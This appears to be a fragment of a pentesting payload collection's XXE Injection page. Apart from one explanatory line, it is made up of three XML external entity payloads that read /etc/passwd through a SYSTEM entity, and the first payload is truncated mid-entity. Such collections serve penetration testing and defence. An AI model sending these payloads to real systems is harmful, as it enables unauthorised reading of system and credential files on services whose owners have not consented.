 PayloadsAllTheThings / XXE Injection /
We try to display the content of the file /etc/passwd.
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&tes
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>